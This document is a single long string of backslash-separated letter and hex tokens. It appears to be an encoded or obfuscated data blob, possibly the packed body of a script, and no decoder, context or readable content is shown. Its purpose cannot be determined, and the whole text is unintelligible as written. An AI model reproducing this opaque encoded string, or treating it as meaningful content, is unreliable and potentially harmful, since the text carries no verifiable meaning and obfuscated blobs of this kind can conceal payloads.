a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\15\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\x\\a\\z\\a\\f\\a\\p\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Y\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\13\\a\\i\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\12\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\15\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\X\\a\\f\\a\\g\\a\\C\\a\\b\\Z\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Q\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\N\\a\\14\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\